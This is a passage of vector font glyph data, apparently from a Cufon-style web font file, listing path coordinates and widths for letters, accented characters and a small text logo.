r0,-2v-1,-7,-3,-15,-7,-22v-4,-7,-9,-13,-15,-18v-6,-5,-13,-9,-21,-12v-8,-3,-16,-4,-25,-4v-9,0,-18,2,-26,5v-8,3,-16,7,-22,13v-6,6,-10,13,-14,21v-4,8,-6,16,-6,25r-10,0v0,-10,2,-20,6,-29v4,-9,9,-17,16,-24v7,-7,15,-12,25,-16v10,-4,20,-6,31,-6v11,0,21,2,31,6v10,4,18,9,25,15v7,6,13,14,17,23v4,9,6,17,6,27r0,118r-11,0r0,-62v-5,11,-10,21,-17,29v-7,8,-14,15,-22,20v-8,5,-15,9,-24,11v-9,2,-17,3,-25,3v-8,0,-15,-1,-22,-3v-7,-2,-14,-6,-19,-10v-5,-4,-9,-9,-12,-15v-3,-6,-5,-12,-5,-20xm6,-43v0,6,1,11,4,16v3,5,6,9,10,12v4,3,9,5,15,7v6,2,12,3,18,3v9,0,18,-2,27,-5v9,-3,17,-8,25,-15v8,-7,15,-15,21,-26v6,-11,10,-24,12,-39v-7,5,-15,8,-26,9v-11,1,-23,1,-35,1v-9,0,-17,1,-26,1v-9,0,-16,2,-23,4v-7,2,-12,6,-16,11v-4,5,-6,12,-6,21xm112,-212r-74,-49r7,-8r74,49","w":171},{"d":"-5,-43v0,-12,2,-22,7,-28v5,-6,11,-11,19,-14v8,-3,17,-5,27,-5r29,0v8,0,16,-1,23,-1v7,0,14,-1,20,-3v6,-2,10,-4,14,-7v4,-3,7,-9,7,-15r0,0r0,-2v-1,-7,-3,-15,-7,-22v-4,-7,-9,-13,-15,-18v-6,-5,-13,-9,-21,-12v-8,-3,-16,-4,-25,-4v-9,0,-18,2,-26,5v-8,3,-16,7,-22,13v-6,6,-10,13,-14,21v-4,8,-6,16,-6,25r-10,0v0,-10,2,-20,6,-29v4,-9,9,-17,16,-24v7,-7,15,-12,25,-16v10,-4,20,-6,31,-6v11,0,21,2,31,6v10,4,18,9,25,15v7,6,13,14,17,23v4,9,6,17,6,27r0,118r-11,0r0,-62v-5,11,-10,21,-17,29v-7,8,-14,15,-22,20v-8,5,-15,9,-24,11v-9,2,-17,3,-25,3v-8,0,-15,-1,-22,-3v-7,-2,-14,-6,-19,-10v-5,-4,-9,-9,-12,-15v-3,-6,-5,-12,-5,-20xm6,-43v0,6,1,11,4,16v3,5,6,9,10,12v4,3,9,5,15,7v6,2,12,3,18,3v9,0,18,-2,27,-5v9,-3,17,-8,25,-15v8,-7,15,-15,21,-26v6,-11,10,-24,12,-39v-7,5,-15,8,-26,9v-11,1,-23,1,-35,1v-9,0,-17,1,-26,1v-9,0,-16,2,-23,4v-7,2,-12,6,-16,11v-4,5,-6,12,-6,21","w":171},{"d":"72,6v-6,0,-11,-1,-16,-3v-5,-2,-10,-5,-14,-8v-4,-3,-7,-7,-9,-12v-2,-5,-3,-9,-3,-15r0,-143r-34,0r0,-10r45,0r0,153v0,8,3,14,9,19v6,5,13,8,22,8r0,11xm-3,-222r66,-43r7,7r-67,43","w":67},{"d":"198,4r0,-228v-7,17,-6,18,-13,34v-7,16,-7,17,-14,34v-8,21,-8,20,-17,42r-18,45r-18,44r-17,42r-96,-241r0,228r-10,0r0,-260r10,0r96,243r24,-58r23,-58r26,-63r25,-64r10,0r0,260r-11,0","w":236},{"d":"58,-263r-53,0r0,260r50,0r0,11r-61,0r0,-282r64,0r0,11","w":81},{"d":"-4,-257r196,0v0,22,-2,40,-8,55v-6,15,-13,27,-22,37v-9,10,-19,18,-31,24v-12,6,-23,13,-35,19v-11,5,-21,11,-32,17v-11,6,-21,13,-29,22v-8,9,-16,20,-21,32v-5,12,-9,28,-9,46r185,0r0,10r-195,0v0,-14,1,-26,4,-37v3,-11,6,-21,11,-30v5,-9,10,-17,16,-24v6,-7,14,-13,21,-19v7,-6,14,-11,22,-15r23,-12v11,-5,22,-11,32,-17v10,-6,20,-13,28,-22v8,-9,16,-19,21,-31v5,-12,8,-27,8,-45r-185,0r0,-10","w":218},{"d":"67,-292r41,-51r38,51r-8,8r-30,-41v0,1,-1,1,-1,1v0,0,-2,1,-2,2v-7,9,-6,9,-14,19v-8,10,-8,9,-15,18xm5,-256r0,138v0,16,3,29,8,43v5,14,12,26,20,36v8,10,18,19,29,25v11,6,23,9,36,9v13,0,25,-3,36,-9v11,-6,21,-15,29,-25v8,-10,15,-22,20,-36v5,-14,8,-27,8,-43r0,-138r11,0r0,138v0,17,-3,33,-8,48v-5,15,-14,28,-23,39v-9,11,-20,21,-32,27v-12,6,-27,9,-41,9v-14,0,-27,-3,-40,-9v-13,-6,-24,-16,-33,-27v-9,-11,-17,-24,-22,-39v-5,-15,-8,-31,-8,-48r0,-138r10,0","w":235},{"d":"18,-44v7,12,16,21,28,28v12,7,25,11,39,11r76,0r0,10r-76,0v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37v0,-13,2,-25,7,-37v5,-12,11,-22,19,-31v8,-9,18,-15,29,-20v11,-5,22,-7,35,-7v17,0,32,4,46,13v14,9,26,22,35,37xm5,-90v0,7,2,13,3,19v1,6,3,12,6,18r68,-43r69,-43v-7,-11,-17,-20,-28,-26v-11,-6,-24,-10,-38,-10v-11,0,-21,3,-31,7v-10,4,-18,10,-25,18v-7,8,-13,17,-17,27v-4,10,-7,21,-7,33xm118,-212r-74,-49r7,-8r74,49","w":183},{"d":"-5,4r0,-261r67,0v11,0,21,2,30,6v9,4,18,11,25,18v7,7,12,15,16,25v4,10,6,20,6,31v0,11,-2,22,-6,32v-4,10,-10,18,-17,25v-7,7,-15,13,-25,17v-10,4,-19,6,-30,6r-56,0r0,101r-10,0xm5,-108r56,0v9,0,18,-2,26,-5v8,-3,16,-9,22,-15v6,-6,10,-14,14,-22v4,-8,6,-17,6,-27v0,-10,-3,-19,-6,-27v-3,-8,-8,-16,-14,-22v-6,-6,-13,-11,-21,-15v-8,-4,-17,-6,-26,-6r-57,0r0,139","w":149},{"d":"198,-36v-12,14,-25,24,-40,31v-15,7,-31,10,-46,10v-15,0,-29,-3,-44,-10v-15,-7,-27,-16,-39,-28v-11,-13,-20,-28,-26,-44v-6,-16,-9,-32,-9,-49v0,-17,3,-33,9,-49v6,-16,14,-31,26,-44v12,-13,24,-23,39,-29v15,-6,29,-9,44,-9v15,0,31,3,46,10v15,7,28,17,40,31r-8,7v-11,-13,-23,-22,-37,-28v-14,-6,-27,-10,-41,-10v-14,0,-27,3,-40,9v-13,6,-24,15,-35,27v-11,12,-19,24,-24,39v-5,15,-8,30,-8,46v0,16,3,31,8,46v5,15,13,28,24,40v11,12,22,20,35,26v13,6,26,9,40,9v14,0,28,-4,41,-10v13,-6,26,-15,37,-27xm123,-1r-13,26r5,0v4,0,8,0,12,1v4,1,8,3,12,5v4,2,7,5,9,9v2,4,4,9,4,15v0,9,-4,15,-10,18v-6,3,-14,5,-23,5v-6,0,-12,-1,-18,-2v-6,-1,-11,-2,-16,-3v-6,-1,-12,-3,-18,-5r4,-11v6,2,11,4,17,5v5,1,9,2,15,3v6,1,11,2,16,2v6,0,11,-1,15,-3v4,-2,7,-4,7,-9v0,-4,0,-8,-2,-10v-2,-2,-4,-4,-7,-5v-3,-1,-5,-3,-8,-3v-3,0,-6,-1,-9,-1v-1,0,-3,1,-6,1v-3,0,-5,1,-8,1v-3,0,-6,1,-9,1r21,-44","w":220},{"d":"-5,-226r10,0r0,60r-10,0r0,-60xm5,-166r-10,0r0,-60r10,0r0,60","w":20},{"d":"-5,4r0,-278r10,0r0,179r46,0v11,0,21,-2,31,-7v10,-5,18,-11,25,-19v7,-8,13,-17,17,-28v4,-11,7,-23,7,-35r10,0v0,11,-1,22,-4,32v-3,10,-7,20,-12,28v-5,8,-12,15,-19,21v-7,6,-16,10,-25,13v9,4,17,9,24,15v7,6,14,13,19,21v5,8,10,17,13,27v3,10,4,20,4,31r-10,0v0,-12,-3,-24,-7,-35v-4,-11,-10,-20,-17,-28v-7,-8,-15,-14,-25,-19v-10,-5,-20,-7,-31,-7r-46,0r0,89r-10,0","w":156},{"d":"-5,-257r170,0r0,10r-160,0r0,108r149,0r0,11r-149,0r0,123r160,0r0,10r-170,0r0,-262","w":173},{"d":"156,-130v-8,-13,-18,-24,-30,-32v-12,-8,-26,-13,-41,-13v-11,0,-21,3,-31,7v-10,4,-18,10,-25,18v-7,8,-13,17,-17,27v-4,10,-7,21,-7,33v0,12,3,23,7,33v4,10,10,19,17,27v7,8,15,14,25,18v10,4,20,7,31,7r76,0r0,10r-76,0v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37v0,-13,2,-25,7,-37v5,-12,11,-22,19,-31v8,-9,18,-15,29,-20v11,-5,22,-7,35,-7v17,0,32,4,46,13v14,9,26,20,34,34","w":190},{"d":"209,4r-31,-72r-143,0v-7,18,-7,18,-15,36v-8,18,-9,19,-16,36r-11,0r114,-270r114,270r-12,0xm95,-210r-28,66r-28,65r135,0v-9,-21,-9,-20,-17,-40r-16,-39v0,0,-9,-19,-17,-39r-17,-41xm86,-311v0,3,-1,6,-3,8v-2,2,-5,3,-8,3v-3,0,-7,-1,-9,-3v-2,-2,-3,-5,-3,-8v0,-3,1,-7,3,-9v2,-2,6,-3,9,-3v3,0,6,1,8,3v2,2,3,6,3,9xm146,-311v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-3,2,-7,4,-9v2,-2,5,-3,8,-3v3,0,6,1,8,3v2,2,4,6,4,9","w":231},{"d":"123,4r-132,-188r13,0r132,187xm-9,4r132,-188r13,0r-132,188r-13,0","w":146},{"d":"47,-220r41,-51r38,51r-8,8r-30,-41v0,1,-2,1,-2,1v0,0,-1,1,-1,2r-15,19v0,0,-8,9,-15,18xm166,-90v0,-12,-3,-23,-7,-33v-4,-10,-10,-19,-17,-27v-7,-8,-16,-14,-26,-18v-10,-4,-20,-7,-31,-7v-11,0,-21,3,-31,7v-10,4,-18,10,-25,18v-7,8,-13,17,-17,27v-4,10,-7,21,-7,33v0,12,3,23,7,33v4,10,10,19,17,27v7,8,15,14,25,18v10,4,20,7,31,7v11,0,21,-3,31,-7v10,-4,19,-10,26,-18v7,-8,13,-17,17,-27v4,-10,7,-21,7,-33xm176,-90v0,13,-2,25,-7,37v-5,12,-11,22,-19,31v-8,9,-18,15,-29,20v-11,5,-23,7,-36,7v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37v0,-13,2,-25,7,-37v5,-12,11,-22,19,-31v8,-9,18,-15,29,-20v11,-5,22,-7,35,-7v13,0,25,2,36,7v11,5,21,11,29,20v8,9,14,19,19,31v5,12,7,24,7,37","w":194},{"d":"26,-230v2,-3,6,-6,9,-9v3,-2,6,-5,10,-7v4,-2,8,-2,13,-2v4,0,8,0,12,1v4,1,9,4,14,7v5,3,11,6,15,7v4,1,8,2,12,2v3,0,5,0,8,-1v3,-1,5,-2,7,-3v2,-1,4,-2,6,-4r8,8v-2,2,-5,5,-8,6r-9,3v0,0,-8,2,-12,2v-5,0,-9,-1,-15,-3v-6,-2,-12,-4,-18,-8r0,0v-8,-5,-14,-7,-20,-7v-4,0,-6,2,-9,3v-3,1,-6,3,-8,5v-3,2,-4,4,-6,6xm166,-90v0,-12,-3,-23,-7,-33v-4,-10,-10,-19,-17,-27v-7,-8,-16,-14,-26,-18v-10,-4,-20,-7,-31,-7v-11,0,-21,3,-31,7v-10,4,-18,10,-25,18v-7,8,-13,17,-17,27v-4,10,-7,21,-7,33v0,12,3,23,7,33v4,10,10,19,17,27v7,8,15,14,25,18v10,4,20,7,31,7v11,0,21,-3,31,-7v10,-4,19,-10,26,-18v7,-8,13,-17,17,-27v4,-10,7,-21,7,-33xm176,-90v0,13,-2,25,-7,37v-5,12,-11,22,-19,31v-8,9,-18,15,-29,20v-11,5,-23,7,-36,7v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37v0,-13,2,-25,7,-37v5,-12,11,-22,19,-31v8,-9,18,-15,29,-20v11,-5,22,-7,35,-7v13,0,25,2,36,7v11,5,21,11,29,20v8,9,14,19,19,31v5,12,7,24,7,37","w":194},{"d":"-5,4r0,-260r10,0r0,111r135,0r0,-111r11,0r0,260r-11,0r0,-138r-135,0r0,138r-10,0","w":170},{"d":"142,-184r-40,109v3,8,2,8,5,15r6,15r6,14v0,0,3,7,6,16v8,-20,7,-20,14,-39r15,-40r0,0v8,-22,9,-22,17,-45v8,-23,9,-23,17,-45r11,0r-74,199r-29,-75v-7,18,-6,18,-14,38v-8,20,-8,20,-14,37r-75,-199r11,0r64,168v6,-15,6,-15,11,-30v5,-15,5,-15,11,-30v-10,-26,-9,-26,-20,-54v-11,-28,-11,-28,-20,-54r11,0r35,93v1,-2,1,-4,2,-6v1,-2,2,-5,3,-7r15,-40r15,-40r11,0","w":221},{"d":"50,-274v5,3,12,5,18,9v5,3,11,7,18,12v7,5,14,11,21,17v8,-5,7,-5,16,-11r17,-11r7,9r-33,21v8,8,17,17,25,27v8,10,16,20,22,32v6,12,12,24,16,37v4,13,6,27,6,41r0,4r0,3v0,12,-2,24,-7,35v-5,11,-12,20,-21,28v-9,8,-18,15,-30,20v-12,5,-23,7,-36,7v-13,0,-25,-2,-37,-7v-12,-5,-22,-12,-30,-20v-8,-8,-15,-17,-20,-28v-5,-11,-7,-23,-7,-35v0,-12,2,-24,7,-35v5,-11,12,-20,20,-28v8,-8,18,-14,30,-19v12,-5,24,-7,37,-7v15,0,29,3,42,9v13,6,23,15,32,26v-6,-17,-14,-33,-25,-47v-11,-14,-21,-26,-32,-37r-17,11v0,0,-9,7,-17,12r-8,-9r34,-22v-10,-8,-11,-8,-20,-15r-16,-12v-6,-4,-12,-7,-17,-10xm5,-84v0,11,3,20,7,30v4,10,10,19,18,26v8,7,16,13,26,17v10,4,21,6,33,6v12,0,22,-2,32,-6v10,-4,18,-10,26,-17v8,-7,14,-16,18,-26v4,-10,7,-19,7,-30v0,-11,-3,-22,-7,-31v-4,-9,-10,-18,-18,-25v-8,-7,-16,-12,-26,-16v-10,-4,-20,-6,-32,-6v-12,0,-23,2,-33,6v-10,4,-18,9,-26,16v-8,7,-14,16,-18,25v-4,9,-7,20,-7,31","w":210},{"d":"190,-209v-11,-13,-23,-22,-37,-28v-14,-6,-27,-10,-41,-10v-14,0,-27,3,-40,9v-13,6,-24,15,-35,27v-11,12,-19,24,-24,39v-5,15,-8,30,-8,46v0,16,3,31,8,46v5,15,13,28,24,40v11,12,22,20,35,26v13,6,26,9,40,9v13,0,26,-3,39,-9v13,-6,24,-14,35,-25r0,-83r-101,0r0,-11r112,0r0,98v-12,13,-25,24,-40,31v-15,7,-30,9,-45,9v-15,0,-29,-3,-44,-10v-15,-7,-27,-16,-39,-28v-11,-13,-20,-28,-26,-44v-6,-16,-9,-32,-9,-49v0,-17,3,-33,9,-49v6,-16,14,-31,26,-44v12,-13,24,-23,39,-29v15,-6,29,-9,44,-9v15,0,31,3,46,10v15,7,29,18,41,32","w":219},{"d":"-5,5r0,-125r-25,0r0,-11r25,0r0,-126r55,0v16,0,32,3,46,10v14,7,27,16,38,28v11,12,19,26,25,42v6,16,9,33,9,51v0,18,-3,35,-9,51v-6,16,-14,30,-25,42v-11,12,-24,21,-38,28v-14,7,-30,10,-46,10r-55,0xm50,-5v15,0,29,-4,42,-10v13,-6,24,-15,34,-26v10,-11,17,-23,23,-38v6,-15,8,-30,8,-47v0,-17,-2,-32,-8,-47v-6,-15,-13,-27,-23,-38v-10,-11,-21,-20,-34,-26v-13,-6,-27,-10,-42,-10r-45,0r0,116r86,0r0,11r-86,0r0,115r45,0","w":190},{"d":"220,-126v0,-17,-3,-32,-9,-47v-6,-15,-13,-27,-23,-38v-10,-11,-21,-20,-34,-26v-13,-6,-27,-10,-42,-10v-15,0,-28,4,-41,10v-13,6,-24,15,-34,26v-10,11,-17,23,-23,38v-6,15,-9,30,-9,47v0,17,3,32,9,47v6,15,13,27,23,38v10,11,21,20,34,26v13,6,26,10,41,10v15,0,29,-4,42,-10v13,-6,24,-15,34,-26v10,-11,17,-23,23,-38v6,-15,9,-30,9,-47xm230,-126v0,18,-3,35,-9,51v-6,16,-14,30,-25,42v-11,12,-24,21,-38,28v-14,7,-30,10,-46,10v-16,0,-32,-3,-46,-10v-14,-7,-26,-16,-37,-28v-11,-12,-19,-26,-25,-42v-6,-16,-9,-33,-9,-51v0,-18,3,-35,9,-51v6,-16,14,-30,25,-42v11,-12,23,-21,37,-28v14,-7,30,-10,46,-10v16,0,32,3,46,10v14,7,27,16,38,28v11,12,19,26,25,42v6,16,9,33,9,51xm186,16v-3,3,-5,6,-9,9v-3,2,-7,4,-12,6v-5,2,-10,3,-16,3v-6,0,-12,-1,-19,-3v-7,-2,-16,-6,-24,-10v-6,-3,-10,-5,-16,-7v-6,-2,-11,-2,-15,-2v-7,0,-13,1,-18,4v-5,3,-10,5,-14,8v-5,4,-8,8,-12,13r-8,-7v4,-5,9,-11,14,-15v5,-4,10,-6,16,-9v6,-3,14,-5,22,-5v5,0,11,0,17,2v6,2,12,5,19,9v8,4,15,7,21,9v6,2,12,2,17,2v5,0,9,-1,12,-2v3,-1,7,-3,10,-5v3,-2,5,-4,7,-7","w":255},{"d":"-4,-257r60,0r0,10r-24,0r0,242r24,0r0,10r-60,0r0,-10r25,0r0,-242r-25,0r0,-10","w":70},{"w":180},{"d":"64,-224v0,8,-2,15,-8,21v-6,6,-13,9,-22,9v-8,0,-16,-3,-22,-9v-6,-6,-8,-13,-8,-21v0,-9,2,-16,8,-22v6,-6,14,-9,22,-9v9,0,16,3,22,9v6,6,8,13,8,22xm54,-224v0,-6,-2,-10,-6,-14v-4,-4,-8,-6,-14,-6v-6,0,-10,2,-14,6v-4,4,-6,8,-6,14v0,6,2,10,6,14v4,4,8,5,14,5v6,0,10,-1,14,-5v4,-4,6,-8,6,-14","w":72},{"d":"163,-165v0,-11,-2,-22,-6,-32v-4,-10,-10,-19,-17,-26v-7,-7,-16,-13,-25,-17v-9,-4,-19,-7,-30,-7v-11,0,-21,2,-31,4v-10,2,-18,6,-25,11v-7,5,-13,11,-17,19v-4,8,-6,17,-6,28v0,6,2,11,6,16v4,5,9,8,16,12v7,4,14,7,23,10v9,3,18,5,27,8v17,5,18,6,35,12v12,4,22,8,31,14v9,6,16,12,22,20v6,8,9,18,9,30v0,12,-3,22,-8,31v-5,9,-11,17,-19,22v-8,5,-18,9,-29,12v-11,3,-23,3,-35,3v-12,0,-24,-2,-35,-7v-11,-5,-20,-12,-28,-20v-8,-8,-14,-18,-19,-29v-5,-11,-7,-24,-7,-37r10,0v0,11,3,22,7,32v4,10,10,19,17,26v7,7,15,14,25,18v10,4,19,7,30,7v11,0,21,-2,31,-4v10,-2,18,-5,25,-10v7,-5,14,-11,18,-18v4,-7,6,-16,6,-26v0,-9,-3,-17,-8,-24v-5,-7,-12,-13,-21,-18v-9,-5,-19,-9,-29,-13v-10,-4,-21,-7,-31,-10r-29,-9v0,0,-18,-8,-26,-12v-8,-4,-13,-9,-18,-15v-5,-6,-7,-13,-7,-21v0,-13,2,-24,7,-33v5,-9,11,-16,19,-22v8,-6,18,-10,29,-13v11,-3,23,-4,35,-4v12,0,23,2,34,7v11,5,20,12,28,20v8,8,14,18,19,29v5,11,8,23,8,36r-11,0","w":195},{"d":"-5,4r0,-261r81,0v10,0,19,2,28,5v9,3,17,8,24,14v7,6,11,12,15,20v4,8,6,17,6,26v0,13,-4,25,-12,36v-8,11,-18,18,-31,23v7,3,14,7,20,11v6,4,12,9,16,15v4,6,8,12,11,19v3,7,4,15,4,22r0,70r-11,0r0,-70v0,-8,-2,-17,-6,-24v-4,-7,-9,-13,-15,-19v-6,-6,-14,-10,-22,-13v-8,-3,-17,-5,-27,-5r-71,0r0,131r-10,0xm5,-138r71,0r2,0v8,0,16,-2,23,-5v7,-3,14,-7,20,-12v6,-5,10,-11,13,-17v3,-6,4,-13,4,-20v0,-7,-2,-14,-5,-21v-3,-7,-7,-13,-13,-18v-6,-5,-12,-8,-20,-11v-8,-3,-15,-5,-24,-5r-71,0r0,109","w":169},{"d":"49,-146r9,0r0,1v-3,0,-4,2,-4,5r0,1r1,22v0,3,2,4,2,4v0,0,1,2,3,2r0,0r-13,0r0,0v1,0,2,-1,3,-2v1,-1,1,-2,1,-3r0,-1r-2,-23r-12,29r-1,0r-12,-29r-2,22r0,1v0,3,2,5,5,6r0,0r-12,0r0,0v1,0,3,-1,4,-2v0,0,1,-2,1,-5r2,-24v-1,-1,-2,-3,-4,-3r0,-1r9,0r11,28xm85,-111r0,0v2,0,2,-1,2,-2r0,-2r-3,-10r-11,0r-3,7v0,1,-1,2,-1,3r0,1v0,0,1,3,3,3r0,0r-9,0r0,0v2,0,3,-2,3,-2v1,-1,1,-2,2,-4r10,-29r4,0r10,30v1,2,1,4,2,4v1,1,2,1,3,1r0,0r-12,0xm73,-127r10,0r-5,-15xm148,-146r0,1v-1,0,-3,1,-4,2v0,0,-1,1,-1,2v0,1,-2,2,-2,3r-10,28r-1,0r-9,-26r-10,26r-1,0r-11,-29r0,-2v0,0,-1,-2,-1,-2r-1,-1r-1,0v0,0,-1,-1,-2,-1r0,-1r13,0r0,1v-2,0,-4,1,-4,2r1,2r0,1r8,22r8,-21r-1,-2v0,-1,-1,-2,-2,-3v-1,0,-2,-1,-3,-1r0,-1r13,0r0,1v-2,0,-4,1,-4,2v0,0,0,1,1,3r8,22r8,-20r0,-4v0,-2,-1,-3,-3,-3r0,-1r11,0xm177,-145r0,-1r11,0r0,1v-2,0,-3,0,-4,1v-1,1,-1,3,-1,5r0,28r-1,0r-25,-30r0,25v0,2,0,3,1,3v0,1,2,2,4,2r0,0r-11,0r0,0v1,0,2,-1,3,-2v1,-1,2,-2,2,-4r0,-21v0,-2,-1,-4,-2,-5v-1,-1,-2,-2,-4,-2r0,-1r9,0r22,28r0,-21v0,-2,0,-4,-1,-5v0,-1,-1,-1,-3,-1xm211,-147r1,0r0,9r-1,0v0,-3,-1,-4,-2,-5v-1,-1,-4,-2,-6,-2v-2,0,-3,0,-4,1v-1,1,-2,3,-2,4v0,1,0,3,1,4v1,1,3,3,7,5v4,2,6,5,7,6v1,1,2,3,2,5v0,2,-1,6,-3,8v-2,2,-5,3,-7,3v-2,0,-4,-1,-6,-2r-1,0r0,0r-1,0v-1,0,-1,0,-1,1r-1,0r0,-10r1,0v0,3,0,6,2,7v2,2,4,2,6,2v2,0,3,-1,5,-2v1,-1,2,-2,2,-4v0,-1,0,-3,-1,-4v-1,-1,-3,-3,-7,-5v-3,-2,-4,-3,-5,-4v-1,-1,-3,-3,-3,-4r0,-2r0,-2v0,-3,1,-5,3,-6v1,-2,3,-3,6,-3r3,0v0,0,1,1,2,1v1,0,2,1,2,1r1,0r0,-2xm225,-115v1,0,1,0,2,1v0,0,1,1,1,2v0,1,-1,2,-1,2v-1,1,-1,1,-2,1v-1,0,-1,0,-2,-1v0,0,-1,-1,-1,-2v0,-1,1,-2,1,-2v1,-1,1,-1,2,-1xm269,-147r0,11r-1,0v-1,-3,-2,-6,-4,-7v-2,-2,-5,-2,-8,-2v-4,0,-7,1,-9,4v-2,3,-4,6,-4,11v0,6,2,10,4,13v2,3,6,5,10,5v6,0,9,-3,12,-8r1,1v-1,3,-3,5,-6,7v-2,2,-5,3,-9,3v-3,0,-6,-1,-9,-3v-3,-1,-5,-3,-6,-6v-1,-2,-2,-5,-2,-9v0,-6,2,-11,5,-14v4,-4,8,-6,13,-6r3,0v1,0,3,1,4,1v1,0,2,1,2,1r1,0v1,0,1,-1,2,-2r1,0xm276,-128v0,-5,1,-9,5,-13v3,-3,8,-6,14,-6v6,0,10,3,13,6v4,4,6,8,6,13v0,5,-2,9,-6,13v-4,4,-8,6,-14,6v-5,0,-9,-2,-13,-6v-4,-4,-5,-8,-5,-13xm281,-128v0,5,2,8,4,12v2,3,5,5,9,5v5,0,8,-2,10,-5v3,-3,4,-7,4,-12v0,-6,-1,-10,-3,-13v-3,-3,-6,-4,-10,-4v-4,0,-8,1,-10,4v-3,3,-4,8,-4,13xm353,-146r8,0r0,1v-3,0,-4,2,-4,5r0,1r2,22v0,2,0,3,1,4v0,0,1,2,3,2r0,0r-12,0r0,0v1,0,2,-1,3,-2r0,-3r0,-1r-2,-23r-12,29r-1,0r-12,-29r-2,22r0,1v0,3,2,5,5,6r0,0r-11,0r0,0v1,0,3,-1,3,-2v0,0,1,-2,1,-5r2,-24v-1,-1,-2,-3,-4,-3r0,-1r9,0r11,28xm40,-191r0,1r-3,0r0,3r0,6r-1,0r-2,0r-4,0v-4,0,-7,-1,-9,-3v-2,-2,-4,-5,-4,-8v0,-2,0,-4,1,-6v1,-2,3,-4,5,-5v2,-1,4,-1,6,-1r4,0r2,1v0,0,1,0,1,-1r1,0r0,6r-1,0v0,-2,-1,-3,-2,-4v-2,-1,-3,-2,-5,-2v-2,0,-4,1,-6,3v-1,2,-2,5,-2,8v0,3,0,6,2,8v2,2,4,3,7,3v3,0,4,-1,4,-2r0,-2v0,-1,-1,-3,-1,-4r-2,0r-1,0r0,-1r10,0xm57,-195r1,0r0,5r-1,0v0,-1,-1,-2,-1,-2r-2,0r-6,0r0,8r0,1v0,0,1,1,2,1r4,0v2,0,3,-1,3,-1r1,0r0,-1v0,0,1,0,1,-1r1,0r-1,4r-17,0r0,-1v1,0,2,-1,2,-1v0,0,1,-1,1,-2r0,-15v0,-1,-1,-3,-1,-3r-2,0r0,-1r17,0r0,4r-1,0v-1,-1,-1,-1,-1,-2v0,0,-2,-1,-3,-1r-6,0r0,10r6,0v1,0,2,-1,2,-1v0,0,0,1,1,-1xm77,-203r-3,0r0,18v0,2,1,2,1,2v0,0,0,1,1,1r0,1r-8,0r0,-1v1,0,3,-1,3,-1r0,-2r0,-18r-3,0v-1,0,-3,1,-4,1v-1,1,-1,1,-1,2r-1,0r0,-5r1,0v1,0,3,1,4,1r11,0v1,0,3,-1,4,-1r1,0r0,5r-1,0v0,-1,-1,-2,-1,-2v-1,0,-3,-1,-4,-1xm106,-192r-6,0r0,7r0,2v0,0,2,1,3,1r0,1r-9,0r0,-1v1,0,2,-1,2,-1v0,-1,1,-1,1,-2r0,-15r0,-1r-1,-2r-2,0r0,-1r16,0r0,4r-1,0v0,-1,-1,-2,-1,-2v0,0,-1,-1,-2,-1r-6,0r0,10r6,0v1,0,2,-1,2,-1r0,-2r1,0r0,6r-1,0v0,-2,0,-2,-2,-2xm131,-186r0,-14v0,-1,-1,-3,-1,-3r-2,0r0,-1r8,0r0,1r-2,0r0,3r0,15r0,2v0,0,1,1,2,1r0,1r-5,0r0,-3v-2,2,-5,3,-8,3v-2,0,-5,-1,-6,-2v-1,-1,-2,-4,-2,-6r0,-11r0,-3r-2,0r0,-1r8,0r0,1r-2,0v0,0,-1,2,-1,3r0,12v0,2,1,3,2,4v1,1,2,2,4,2v3,0,6,-2,7,-4xm157,-186r1,0r-2,5r-16,0r0,-1v1,0,1,-1,1,-1v0,0,1,-1,1,-3r0,-14v0,-1,-1,-3,-1,-3r-1,0r0,-1r8,0r0,1r-2,0v0,0,-1,2,-1,3r0,16v0,1,1,1,1,1v0,0,1,1,2,1r5,0v1,0,2,-1,3,-1r0,-1v0,0,1,-1,1,-2xm177,-186r1,0r-2,5r-16,0r0,-1v1,0,2,-1,2,-1r0,-3r0,-14r0,-3r-2,0r0,-1r8,0r0,1r-2,0v0,1,-1,2,-1,3r0,16v0,1,1,1,1,1v0,0,1,1,2,1r4,0v1,0,3,-1,3,-1v0,0,1,-1,2,-3xm200,-192r-6,0r0,7r0,2v1,0,3,1,3,1r0,1r-9,0r0,-1v1,0,2,-1,2,-1v0,0,1,-1,1,-2r0,-15v0,-1,-1,-3,-1,-3r-2,0r0,-1r16,0r0,4r0,0v0,-1,-1,-2,-1,-2v0,0,-2,-1,-3,-1r-6,0r0,10r6,0r2,-1v0,0,1,-1,1,-2r0,0r0,6r0,0v0,-2,-2,-2,-3,-2xm208,-193v0,-3,1,-6,3,-8v2,-2,5,-3,9,-3v3,0,6,1,9,3v2,2,3,5,3,8v0,3,-1,6,-3,9v-3,2,-6,3,-9,3v-4,0,-7,-1,-9,-3v-2,-2,-3,-6,-3,-9xm211,-193v0,4,1,6,2,8v2,2,4,4,7,4v3,0,5,-2,6,-4v2,-2,3,-5,3,-8v0,-4,-1,-6,-3,-8v-1,-2,-3,-3,-6,-3v-2,0,-5,1,-7,3v-1,2,-2,5,-2,8xm253,-203r0,-1r7,0r0,1r-3,0r0,3r0,19r-1,0r-16,-20r0,16r0,2v0,0,2,1,3,1r0,1r-7,0r0,-1v1,0,2,-1,2,-1v0,0,1,-1,1,-3r0,-13v0,-1,-1,-2,-1,-3v-1,-1,-2,-1,-3,-1r0,-1r6,0r15,18r0,-13v0,-1,-1,-3,-1,-4r-2,0xm278,-203r-4,0r0,18r0,1r0,1v0,0,1,1,2,1r0,1r-8,0r0,-1v1,0,2,-1,2,-1v0,-1,1,-1,1,-2r0,-18r-4,0v-1,0,-2,1,-3,1v-1,1,-1,1,-1,2r-1,0r0,-5r1,0v1,0,2,1,3,1r12,0v1,0,3,-1,4,-1r1,0r0,5r-1,0v0,-1,-1,-2,-1,-2v-1,0,-2,-1,-3,-1xm305,-181r0,-1v1,0,2,0,2,-1r-1,-1r-2,-6r-7,0r-2,4r0,3v0,0,1,1,2,1r0,1r-6,0r0,-1v1,0,2,-1,2,-1r1,-2r6,-19r3,0r7,19v0,1